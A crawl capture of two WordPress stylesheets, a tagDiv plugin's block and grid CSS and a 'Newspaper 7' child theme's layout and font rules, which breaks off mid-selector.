</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dopetag.com/wp-content/plugins/td-api-plugin/css/style.css?ver=5.2.21
body_size: 873
content:
/***************
* Block 65, Block 612, Block Big Grid 64, Block Big Grid 65, Block Big Grid 612 css *
****************/
.td_block_65, .td_block_612, .td_block_big_grid_64, .td_block_big_grid_65, .td_block_big_grid_612 {
    position: relative;
    /*padding-top: 20px;*/
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_65, .td_block_612, .td_block_big_grid_64, .td_block_big_grid_65, .td_block_big_grid_612{
        padding-top: 17px;
    }
}
@media (max-width: 767px) {
    .td_block_65, .td_block_612, .td_block_big_grid_64, .td_block_big_grid_65, .td_block_big_grid_612{
        padding-top: 17px;
    }
}
.td_block_65 .block-title, .td_block_612 .block-title, .td_block_big_grid_64 .block-title, .td_block_big_grid_65 .block-title, .td_block_big_grid_612 .block-title {
    margin: 0px 0px 20px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_65 .block-title, .td_block_612 .block-title, .td_block_big_grid_64 .block-title, .td_block_big_grid_65 .block-title, .td_block_big_grid_612 .block-title {
        margin: 0px 0px 17px 0px;
    }
}
@media (max-width: 767px) {
    .td_block_65 .block-title, .td_block_612 .block-title, .td_block_big_grid_64 .block-title, .td_block_big_grid_65 .block-title, .td_block_big_grid_612 .block-title {
        margin: 0px 0px 17px 0px;
    }
}
.td_block_65 .td_block_inner, .td_block_612 .block-title, .td_block_big_grid_64 .block-title, .td_block_big_grid_65 .block-title, .td_block_big_grid_612 .block-title {
    clear: right;
}
.td_block_65 .td-block-row:last-child .td_module_3, 
.td_block_612 .td-block-row:last-child .td_module_11, 
.td_block_big_grid_64 .td-block-row:last-child .td_module_mx665, 
.td_block_big_grid_65 .td-block-row:last-child .td_module_mx612,
.td_block_big_grid_612 .td-block-row:last-child .td_module_mx65, .td_block_big_grid_612 .td-block-row:last-child .td_module_mx611 {
    margin-bottom: 0px !important;
}
.td_block_65 .td-block-span12:last-child .td_module_3, 
.td_block_612 .td-block-span12:last-child .td_module_11, 
.td_block_big_grid_64 .td-block-span12:last-child .td_module_mx665,
.td_block_big_grid_65 .td-block-span12:last-child .td_module_mx612,
.td_block_big_grid_612 .td-block-row:last-child .td_module_mx65, .td_block_big_grid_612 .td-block-row:last-child .td_module_mx611 {
    margin-bottom: 0px !important;
}

/****************
* Module 63, Module 611, Module MX65, Module MX611, Module MX612 css *
****************/
.td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
    font-size: 18px;
/*    font-weight: bold;*/
/*    line-height: 24px !important;*/
    margin: 0px 0px 12px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
    .td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
        font-size: 18px;
        line-height: 26px;
        font-weight: 700;
        margin-bottom: 8px;
    }
}
.td_module_63 .td-module-thumb, .td_module_611 .td-module-thumb, .td_module_mx65 .td-module-thumb, .td_module_mx665 .td-module-thumb, .td_module_mx611 .td-module-thumb, .td_module_mx612 .td-module-thumb {
/*    margin-bottom: 12px;*/
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_63 .td-module-thumb, .td_module_611 .td-module-thumb, .td_module_mx65 .td-module-thumb, .td_module_mx665 .td-module-thumb, .td_module_mx611 .td-module-thumb, .td_module_mx612 .td-module-thumb {
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
    .td_module_63 .td-module-thumb, .td_module_611 .td-module-thumb, .td_module_mx65 .td-module-thumb, .td_module_mx665 .td-module-thumb, .td_module_mx611 .td-module-thumb, .td_module_mx612 .td-module-thumb {
        margin-bottom: 9px;
    }
}
.td_module_63 .td-post-author-name, .td_module_611 .td-post-author-name, .td_module_mx65 .td-post-author-name, .td_module_mx665 .td-post-author-name, .td_module_mx611 .td-post-author-name, .td_module_mx612 .td-post-author-name {
    margin-bottom: 6px;
}
.td_module_63 .td-post-date, .td_module_611 .td-post-date, .td_module_mx65 .td-post-date, .td_module_mx665 .td-post-date, .td_module_mx611 .td-post-date, .td_module_mx612 .td-post-date {
 /*   margin-bottom: 6px;*/
}
.td_module_63 .meta-info, .td_module_611 .meta-info, .td_module_mx65 .meta-info, .td_module_mx665 .meta-info, .td_module_mx611 .meta-info, .td_module_mx612 .meta-info {
    margin-bottom: 5px;
    line-height: 11px;
}
.td_module_63, .td_module_611, .td_module_mx65, .td_module_mx665, .td_module_mx611, .td_module_mx612 {
    padding-bottom: 36px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77 {
        padding-bottom: 32px;
    }
}
.td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
    margin: 0px 0px 11px 0px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
        margin-bottom: 7px;
    }
}
@media (max-width: 767px) {
    .td_module_63 .entry-title, .td_module_611 .entry-title, .td_module_mx65 .entry-title, .td_module_mx665 .entry-title, .td_module_mx611 .entry-title, .td_module_mx612 .entry-title {
        margin-bottom: 7px;
    }
}
.td_module_63 .td-module-image .td-module-thumb, .td_module_611 .td-module-image .td-module-thumb, .td_module_mx65 .td-module-image .td-module-thumb, .td_module_mx665 .td-module-image .td-module-thumb, .td_module_mx611 .td-module-image .td-module-thumb, .td_module_mx612 .td-module-image .td-module-thumb {
    margin-bottom: 12px;
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_63 .td-module-image .td-module-thumb, .td_module_611 .td-module-image .td-module-thumb, .td_module_mx65 .td-module-image .td-module-thumb, .td_module_mx665 .td-module-image .td-module-thumb, .td_module_mx611 .td-module-image .td-module-thumb, .td_module_mx612 .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}
@media (max-width: 767px) {
    .td_module_63 .td-module-image .td-module-thumb, .td_module_611 .td-module-image .td-module-thumb, .td_module_mx65 .td-module-image .td-module-thumb, .td_module_mx665 .td-module-image .td-module-thumb, .td_module_mx611 .td-module-image .td-module-thumb, .td_module_mx612 .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}
@media (min-width: 1024px) {
    .td_module_63 .entry-thumb, .td_module_611 .entry-thumb, .td_module_mx65 .entry-thumb, .td_module_mx665 .entry-thumb, .td_module_mx611 .entry-thumb, .td_module_mx612 .entry-thumb {
        /*min-height: 160px;*/
    }
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_63 .entry-thumb, .td_module_611 .entry-thumb, .td_module_mx65 .entry-thumb, .td_module_mx665 .entry-thumb, .td_module_mx611 .entry-thumb, .td_module_mx612 .entry-thumb {
        min-height: 116px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://dopetag.com/wp-content/themes/Newspaper-child/style.css?ver=152
body_size: 8625
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

@import url("fonts/helvetica-neue/stylesheet.css");

body, p, .wp-caption-text, .wp-caption-dd {
  font-family: 'Helvetica Neue', 'Roboto', 'Liberation Sans', 'Verdana', sans-serif !important;
}

/*  ----------------------------------------------------------------------------
    Module 3
*/
.td_module_63 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_63 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td_module_63 .entry-thumb {
    width: 100%;
  }
}

/*  ----------------------------------------------------------------------------
    Module 11
*/
.td_module_611 {
  /*padding-bottom: 48px;*/
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_611 {
    padding-bottom: 0;
    border-bottom: 1px dashed #EAEAEA;
    margin-bottom: 20px;
  }
  .td_module_611:last-child {
    border: 0;
  }
}
@media (max-width: 767px) {
  .td_module_611 {
    padding-bottom: 30px;
  }
}
.td_module_611 .td-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_611 .td-module-thumb {
    width: 200px;
  }
}
@media (max-width: 500px) {
  .td_module_611 .td-module-thumb {
    width: 100px;
  }
}
.td_module_611 .item-details {
  margin-left: 350px;
  min-height: 235px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_611 .item-details {
    margin-left: 220px;
    min-height: 145px;
  }
}
@media (max-width: 500px) {
  .td_module_611 .item-details {
    margin-left: 0;
    min-height: 73px;
    padding-left: 110px;
  }
}
.td_module_611 .entry-title {
  /*font-size: 25px;
  line-height: 29px;*/
  margin-bottom: 11px;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_611 .entry-title {
    /*font-size: 20px;
    line-height: 24px;*/
    font-weight: 500;
  }
}
@media (max-width: 500px) {
  .td_module_611 .entry-title {
    font-size: 16px;
    line-height: 1.2;
    font-weight: 500;
    margin-bottom: 8px;
  }
}
.td_module_611 .td-post-author-name {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_611 .td-post-author-name {
    display: none;
  }
}
.td_module_611 .td-excerpt {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_611 .td-excerpt {
    display: none;
  }
}
.td_module_611 .td-read-more {
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_611 .td-read-more {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_611 .td-read-more {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_611 .td-video-play-ico > img {
    width: 20px;
    height: 20px;
  }
}
.td-pb-span12 .td_module_611 .entry-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .td_module_611 .entry-title {
    font-size: 22px;
    line-height: 28px;
    font-weight: 400;
  }
}
.td-pb-span8 .td_module_611 {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span8 .td_module_611 .td-module-thumb {
    width: 300px;
  }
  .td-pb-span8 .td_module_611 .item-details {
    margin-left: 324px;
    min-height: 218px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span8 .td_module_611 .td-module-thumb {
    width: 192px;
  }
  .td-pb-span8 .td_module_611 .item-details {
    margin-left: 210px;
    min-height: 165px;
  }
  .td-pb-span8 .td_module_611 .td-post-author-name {
    display: none;
  }
}
.td-pb-span4 .td_module_611 {
  /* responsive portrait tablet */
}
.td-pb-span4 .td_module_611 .td-module-thumb {
  position: relative;
  margin-bottom: 8px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_611 .td-module-thumb {
    position: absolute;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_611 .td-module-thumb {
    width: 100px;
  }
}
.td-pb-span4 .td_module_611 .item-details {
  margin-left: 0;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_611 .item-details {
    margin-left: 220px;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_611 .item-details {
    margin-left: 0;
    min-height: 73px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_611 .td-post-author-name {
    display: none;
  }
}

/*  ----------------------------------------------------------------------------
    Block 65
*/
.td_block_65.td-column-2 .td-next-prev-wrap,
.td_block_65.td-column-3 .td-next-prev-wrap,
.td_block_65.td-column-2 .td-load-more-wrap,
.td_block_65.td-column-3 .td-load-more-wrap {
  margin-top: 13px;
}

/*  ----------------------------------------------------------------------------
    Blocks 612
*/
.td_block_612 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_612 .td-next-prev-wrap,
  .td_block_612 .td-load-more-wrap {
    margin-top: 26px;
  }
}

.td_block_612 .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 0;
}
/*
  Big grid 4
*/
.td_block_big_grid_64 {
  /*margin-right: -3px;*/
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64 {
    /*margin-right: -20px;*/
  }
}
.td_block_big_grid_64 .td-big-grid-post {
  width: 50%;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64 .td-big-grid-post {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_64 .td-big-grid-post:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64 .td-big-grid-post:first-child {
   /* padding-bottom: 3px;*/
  }
}
.td_block_big_grid_64 .td-module-thumb {
  height: 399px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_64 .td-module-thumb {
    height: 350px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_64 .td-module-thumb {
    height: 280px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_64 .td-module-thumb {
    width: 100%;
    /*height: 220px;*/
  }
}
.td_block_big_grid_64 .td-big-thumb {
  /*padding-right: 3px;*/
	padding-right: 10px !important;
	padding-left: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64 .td-big-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_64.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_64.td-grid-style-1 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_64.td-grid-style-1 .td-module-meta-info {
    margin-left: 12px;
  }
}
.td_block_big_grid_64.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_64.td-grid-style-6 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_64 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_64 .td-module-empty {
    display: none !important;
  }
}
/*
  Big grid 5
*/
.td_block_big_grid_65 {
  /*margin-right: -3px;*/
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65 {
    /*margin-right: -20px;*/
  }
}
.td_block_big_grid_65 .td-big-grid-post {
  width: 33.33333333%;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-big-grid-post {
    width: 100%;
    float: none;
    padding-top: 3px;
  }
}
.td_block_big_grid_65 .td-big-grid-post:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-big-grid-post:first-child {
    padding-top: 0;
  }
}
.td_block_big_grid_65 .td-big-grid-post .td-module-thumb {
  /*height: 220px;*/
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_65 .td-big-grid-post .td-module-thumb {
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_65 .td-big-grid-post .td-module-thumb {
    /*height: 148px;*/
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-big-grid-post .td-module-thumb {
    /*height: 168px;*/
  }
}
.td_block_big_grid_65 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_65 .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_65 .td-module-thumb a:last-child:before {
  height: 100%;
}
.td_block_big_grid_65.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_65.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_65.td-grid-style-3 .td-big-grid-meta {
  margin: 0 20px 11px;
  /* responsive */
}
@media (max-width: 1018px) {
  .td_block_big_grid_65.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_65.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_65.td-grid-style-3 .td-big-grid-meta {
    margin: 0 14px 11px;
  }
}
.td_block_big_grid_65.td-grid-style-1 .entry-title,
.td_block_big_grid_65.td-grid-style-2 .entry-title,
.td_block_big_grid_65.td-grid-style-3 .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65.td-grid-style-1 .entry-title,
  .td_block_big_grid_65.td-grid-style-2 .entry-title,
  .td_block_big_grid_65.td-grid-style-3 .entry-title {
/*    font-size: 22px !important;
    line-height: 28px !important;
    font-weight: 500;*/
  }
}
.td_block_big_grid_65.td-grid-style-4 .td-module-meta-info {
  display: none;
}
.td_block_big_grid_65.td-grid-style-4 .td-big-grid-meta {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65.td-grid-style-4 .td-big-grid-meta {
    padding-right: 0;
  }
}
.td_block_big_grid_65.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_65.td-grid-style-5 .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
}
.td_block_big_grid_65 .td-small-thumb {
  padding-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-small-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_65 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_65 .td-module-empty .td-module-thumb {
  height: 220px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_65 .td-module-empty .td-module-thumb {
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_65 .td-module-empty .td-module-thumb {
    height: 148px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_65 .td-module-empty .td-module-thumb {
    height: 168px;
  }
}
.td_block_big_grid_65 .td-module-empty.td-big-grid-post-1 {
  padding-right: 3px;
}
.td_block_big_grid_65.td-grid-style-1 .td-video-play-ico img,
.td_block_big_grid_65.td-grid-style-2 .td-video-play-ico img,
.td_block_big_grid_65.td-grid-style-3 .td-video-play-ico img {
  bottom: auto;
  left: auto;
  margin: 20px 20px 0;
}

/*
  Big grid 12
*/
.td_block_big_grid_612 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_612 .td-big-grid-post .td-post-category {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_612 .td-big-grid-post .td-post-category {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_612 .entry-thumb {
  margin: 0 auto;
  position: absolute;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid_612 .td-big-grid-post .td-video-play-ico img {
  width: 30px !important;
  bottom: auto;
  left: auto;
  margin: 20px 20px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td-big-grid-post .td-video-play-ico img {
    margin: 10px 10px 0;
  }
}
.td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
  /*margin-top: 11px;*/
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
  /*  margin-top: 2px;
    margin-left: 2px;*/
  }
}
.td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    /*margin-left: 2px;*/
  }
}
.td_block_big_grid_612 .td_module_mx65 {
  width: 51%;
  /*padding-right: 11px;*/
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td_module_mx65 {
    width: 100%;
    padding-right: 0;
  }
}
.td_block_big_grid_612 .td_module_mx65 .td-module-thumb {
  /*height: 451px;*/
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_612 .td_module_mx65 .td-module-thumb {
    /*height: 291px;*/
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td_module_mx65 .td-module-thumb {
    height: 240px;
  }
}
.td_block_big_grid_612 .td_module_mx65 .td-meta-info-container {
  padding-right: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td_module_mx65 .td-meta-info-container {
    padding-right: 0;
  }
}
.td_block_big_grid_612 .td-big-grid-post-1,
.td_block_big_grid_612 .td-big-grid-post-2 {
  width: 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td-big-grid-post-1,
  .td_block_big_grid_612 .td-big-grid-post-2 {
    width: 50%;
  }
}
.td_block_big_grid_612 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_612 .td-big-grid-post-2 .td-module-thumb {
  height: 220px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_612 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_612 .td-big-grid-post-2 .td-module-thumb {
    /*height: 140px;*/
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_612 .td-big-grid-post-2 .td-module-thumb {
    height: 150px;
    /*margin-top: 2px;*/
  }
}
.td_block_big_grid_612 .td-big-grid-post-1 .entry-thumb,
.td_block_big_grid_612 .td-big-grid-post-2 .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 630px) {
  .td_block_big_grid_612 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_612 .td-big-grid-post-2 .entry-thumb,
  .td_block_big_grid_612 .td-big-grid-post-0 .entry-thumb {
    height: 100%;
    /*width: auto;*/
  }
}
.td_block_big_grid_612.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
  margin-top: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 0;
  }
}
.td_block_big_grid_612 .td_module_mx_empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612 .td_module_mx_empty {
    display: none;
  }
}
.td_block_big_grid_612.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_612.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_612.td-grid-style-3 .td-big-grid-meta {
  margin-bottom: 11px;
  margin-right: 20px;
  width: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_612.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 8px;
    margin-left: 10px;
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_612.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_612.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_612.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_612.td-grid-style-3 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_612.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_612.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_612.td-grid-style-3 .td-module-meta-info {
    margin-top: 8px;
    /*margin-left: 10px;*/
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_612.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_612.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_612.td-grid-style-3 .td-module-meta-info {
    margin-bottom: 15px;
    margin-top: 7px;
    margin-left: 15px;
  }
}
.td_block_big_grid_612.td-grid-style-1 .td_module_mx611 .td-big-grid-meta,
.td_block_big_grid_612.td-grid-style-2 .td_module_mx611 .td-big-grid-meta,
.td_block_big_grid_612.td-grid-style-3 .td_module_mx611 .td-big-grid-meta {
  margin-bottom: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_612.td-grid-style-1 .td_module_mx611 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-2 .td_module_mx611 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-3 .td_module_mx611 .td-big-grid-meta {
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_612.td-grid-style-1 .td_module_mx611 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-2 .td_module_mx611 .td-big-grid-meta,
  .td_block_big_grid_612.td-grid-style-3 .td_module_mx611 .td-big-grid-meta {
    margin-bottom: 10px;
  }
}
.td_block_big_grid_612.td-grid-style-4 .td-meta-info-container {
  width: 100%;
}
.td_block_big_grid_612.td-grid-style-4 .td-module-meta-info {
  margin: 0;
  padding-left: 11px;
  padding-right: 11px;
}
.td_block_big_grid_612.td-grid-style-4 .td-post-category {
  padding-left: 11px;
  padding-right: 11px;
  margin-bottom: 0;
}
.td_block_big_grid_612.td-grid-style-5 .td-post-author-name {
  display: none;
}
.td_block_big_grid_612.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_612.td-grid-style-5 .td-meta-info-container {
  padding: 0 10%;
}
.td_block_big_grid_612.td-grid-style-6 .td-medium-thumb .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_612.td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 13px !important;
    line-height: 15px !important;
  }
}

@media (max-width: 767px) {
  .td_block_big_grid_64,
  .td_block_big_grid_65,
  .td_block_big_grid_612 {
    /*margin-left: -20px;
    margin-right: -20px;*/
  }
}

@media (max-width: 767px) {
  .vc_tta-tabs .td_block_big_grid_64,
  .vc_tta-tabs .td_block_big_grid_65,
  .vc_tta-tabs .td_block_big_grid_612 {
    margin-left: 0;
    margin-right: 0;
  }
}

.td_block_big_grid_5.td-grid-style-1 .entry-title, .td_block_big_grid_5.td-grid-style-2 .entry-title, .td_block_big_grid_5.td-grid-style-3 .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 700;
}

/*-----------------------------------------------------------------------------*/

/*show view only in admin hack*/

.admin-bar .td-post-views {
	display: inline-block;
}

.td-post-views {
	display: none;
}



/*FONTS*/

body {
	font-size: 16px;
}

html {
  /*font-family: sans-serif;*/
  font-family: 'Helvetica Neue';
}

/*duplicate fonts*/
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

.td-header-row {
  /*font-family: 'Open Sans', arial, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.td-logo-text-container .td-logo-text, .td-logo-text-container .td-tagline-text {
  font-family: serif;
}

#td-mobile-nav , .td-search-wrap-mob {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
 }

body, p, .wp-caption-text, .wp-caption-dd {
  /*font-family: Verdana, Geneva, sans-serif;*/
  font-family: 'Helvetica Neue';
}

cite, h1, h2, h3, h4, h5, h6, input[type=submit], .td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, 
.bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
  /*font-family: 'Roboto', sans-serif;*/
  font-family: 'Helvetica Neue';
 }

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
  font-family: 'newspaper', sans-serif;
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
